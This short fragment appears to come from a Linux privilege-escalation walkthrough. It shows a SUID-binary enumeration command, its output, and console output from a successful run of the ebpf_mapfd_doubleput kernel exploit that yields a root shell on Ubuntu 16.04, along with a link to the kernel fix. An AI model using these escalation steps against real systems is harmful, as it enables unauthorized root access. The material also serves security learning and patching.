 find / -perm -u=s 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/exim4
/bin/mount
/bin/umount
/bin/su
/bin/ping
writev returned successfully. if this worked, you'll have a root sh
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lp
a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.gi
/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7